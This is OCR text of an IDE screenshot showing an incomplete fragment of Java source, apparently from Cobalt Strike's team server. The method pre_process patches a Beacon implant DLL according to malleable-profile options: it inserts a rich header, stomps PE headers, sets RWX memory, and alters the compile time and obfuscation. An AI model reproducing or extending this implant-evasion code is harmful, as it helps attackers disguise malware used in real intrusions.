 ecutableStageDialog.java × ScListener.java × BeaconPayload.java × MalleablePE.java ×
1 usage
public byte[] pre_process(byte[] beaconDLLBytes, final String arch) {
beaconDLLBytes = this.strings(beaconDLLBytes);
final boolean stage_userwx = this.A.option( s: ".stage.userwx");
final int stage_image_size = this.A.getInt( s: ".stage.image_size_" + arch);
final String stage_compile_time = this.A.getString( s: ".stage.compile_time");
final boolean stage_obfuscate = this.A.option( s: ".stage.obfuscate");
final String stage_name = this.A.getString( s: ".stage.name");
final int stage_checksum = this.A.getInt( s: ".stage.checksum");
final String stage_module = this.A.getString( s: ".stage.module_" + arch);
final boolean stage_stomppe = this.A.option( s: ".stage.stomppe");
final String stage_rich_header = this.A.getString( s: ".stage.rich_header");
final int stage_entry_point = this.A.getInt( s: ".stage.entry_point");
// 修补PE
final PEEditor peEditor = new PEEditor(beaconDLLBytes);
if ("true".equalsIgnoreCase(TeamServerProps.getPropsFile().getString( s: "logging.PEEditor_MalleablePE", s1: "false"))) {
peEditor.setLogActions(true);
}
peEditor.checkAssertions();
if (!"<DEFAULT>".equals(stage_rich_header)) {
peEditor.insertRichHeader(CommonUtils.toBytes(stage_rich_header));
}
if (stage_stomppe) {
peEditor.stompPE();
}
if (stage_userwx) {
peEditor.setRWXHint(stage_userwx);
}
if (!stage_compile_time.equals("")) {
peEditor.setCompileTime(stage_compile_time);